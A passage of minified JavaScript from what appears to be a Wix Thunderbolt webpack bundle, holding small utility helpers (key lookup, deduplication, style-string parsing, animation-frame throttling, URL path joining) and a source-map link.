null!==n?n:i},a=(t,e)=>Object.keys(t).find((i=>e(t[i],i))),r=(t,e)=>{const i=t.reduce(((t,i)=>(t[e(i)]=i,t)),{});return Object.values(i)},o=t=>t&&t.split?t.split(";").reduce((function(t,e){const i=e.split(":");return i[0]&&i[1]&&(t[i[0].trim()]=i[1].trim()),t}),{}):{},c=(t,e=window)=>{let i=!1;return(...n)=>{i||(i=!0,e.requestAnimationFrame((()=>{i=!1,t(...n)})))}};function s(...t){let e=t[0];for(let i=1;i<t.length;++i)e=`${e.replace(/\/$/,"")}/${t[i].replace(/^\//,"")}`;return e}}}]);
//# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/7043.55b593b6.bundle.min.js.map